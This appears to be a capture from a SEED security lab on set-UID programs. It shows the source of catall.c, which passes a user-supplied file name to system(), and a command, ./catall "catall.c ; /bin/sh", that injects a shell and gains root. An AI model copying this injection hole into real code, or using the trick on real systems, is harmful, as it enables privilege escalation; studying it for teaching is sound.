 bob@VM:/home/seed/Documents/lab04$ ./catall "catall.c ; /bin/sh"
/* catall.c */
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
  char *v[3];
  char *command;

  if(argc < 2) {
    printf("Please type a file name.\n");
    return 1;
  }

  v[0] = "/bin/cat";
  v[1] = argv[1];
  v[2] = NULL;

  command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
  sprintf(command, "%s %s", v[0], v[1]);

  // Use only one of the followings.
  system(command);
  //execve(v[0], v, NULL);

  return 0;
}
# id
uid=1001(bob) gid=1001(bob) euid=0(root) groups=1001(bob)
#